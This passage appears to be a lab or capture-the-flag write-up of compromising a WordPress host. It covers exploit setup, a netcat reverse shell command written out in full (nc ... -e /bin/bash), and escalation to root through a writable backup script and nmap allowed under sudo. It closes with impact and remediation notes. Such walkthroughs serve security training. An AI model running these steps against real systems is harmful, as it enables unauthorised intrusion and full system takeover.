  - So we do have Exploit and also we have valid user lets configure exploit    - Got Login on it as www-data  - Lets get reverse shell on netcat  - nc 10.255.112.101 4444 -e /bin/bash    - Got Shell    STEP 9 – Escalating Privilege Escalation    - We can run this thing backups.sh without pass    - Lets try to abuse that script    - We appended it successfully lets try to run the script    - We got login lets try sudo -l    - Jens can run nmap as root which does not requires password    - Got Root by running NSE script which was crafted by me.
Impact | - remote code execution enabling arbitrary commands.  - credential disclosure allowing authenticated access.  - local privilege escalation leading to root.  - full system compromise and persistent backdoor potential.
Remediation | - restrict and harden exposed services.  - validate and sanitize all user input.  - remove plaintext credentials from disk and rotate secrets.  - remove unnecessary SUID binaries.  - tighten sudoers to least privilege and apply security updates.
Reference | https://wpscan.com/plugin/wp-security-audit-log/

